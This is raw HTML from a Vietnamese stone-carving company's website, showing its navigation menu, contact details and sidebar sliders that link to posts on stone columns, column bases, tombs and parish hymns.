	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Liên Hệ Với Chúng Tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>
</div>
		</aside>
		<aside id="block_widget-6" class="widget block_widget">
		<span class="widget-title "><span>Tư vấn đá mỹ nghệ</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/co-nen-phun-phu-bong-cho-mo-da-hay-khong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Có nên phun phủ bóng cho Mộ đá hay không?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">C&oacute; rất nhiều kh&aacute;ch h&agrave;ng đ&atilde; chia sẻ với ch&uacute;ng t&ocirc;i gần đ&acirc;y khi l&agrave;m					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lăng Mộ đá Công giáo đơn giản, phù hợp nhiều khu lăng mộ gia đình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lăng mộ đ&aacute; c&ocirc;ng gi&aacute;o l&agrave; kiểu lăng v&agrave; mộ đ&aacute; d&agrave;nh ri&ecirc;ng cho những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dâng Hoa Kính Đức Mẹ &#8211; Giáo xứ Yên Thổ, Giáo phận Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu D&acirc;ng Hoa K&iacute;nh Đức Mẹ &#8211; Gi&aacute;o xứ Y&ecirc;n Thổ, Gi&aacute;o phận Ph&aacute;t Diệm					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tình chúa yêu con, St Giang Tâm &#8211; Ca đoàn Têrêxa Gx Yên Thổ-Gp Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">* Lời b&agrave;i h&aacute;t T&igrave;nh Ch&uacute;a Y&ecirc;u Con &#8211; Giang T&acirc;m (Th&aacute;nh Ca) #thanhca&nbsp; 1.					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hương Hoa Ruộng Đồng &#8211; St Hương Vĩnh, trình bày Ca đoàn Têrêxa &#8211; GX Yên Thổ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">B&agrave;i h&aacute;t d&acirc;ng lễ Hương Hoa Ruộng Đồng &#8211; S&aacute;ng t&aacute;c Hương Vĩnh, tr&igrave;nh b&agrave;y					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Mẫu Cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/dat-cot-da-bac-them-da-chieu-da-rong-da-nha-tho-ho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Cột đá, Bậc thềm đá; Chiếu đá, Rồng đá Nhà thờ họ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn Đặt Cột đá, Bậc thềm đá;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-tu-nhien-chieu-da-khoi-bac-da-tu-nhien-cho-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá tự nhiên &#8211; Chiếu đá khối &#8211; Bậc đá tự nhiên cho Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đ&aacute; Mỹ Nghệ Ho&agrave;ng Nam giới thiệu c&ocirc;ng tr&igrave;nh khảo s&aacute;t, thiết kế, đặt Cột					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-dong-tru-da-phuong-lua-ngoi-dep-va-y-nghia/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa, một trong những hạng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cho-nha-go-co-truyen/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá Vuông cho Nhà gỗ cổ truyền</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá Vuông cho Nhà gỗ cổ truyền, một trong những hạng mục rất quan					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cot-dong-tru-nha-tho-ho-an-tuong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg" class="attachment-medium size-medium wp-post-image" alt="Cột đá Vuông hiên nhà và Cột đồng trụ 2 vách Nhà thờ tổ" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng, một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-4" class="widget block_widget">
		<span class="widget-title "><span>Chân cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-tang-da-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân tảng đá đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân tảng đá đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-ke-cot-go-cua-nha-tho-to-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-ke-cot-go-cua-nha-go-ke-truyen-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình do					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-tang-da-ke-cot-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-5" class="widget block_widget">
		<span class="widget-title "><span>Rồng đá tự nhiên</span></span><div class="is-divider small"></div>
		
  
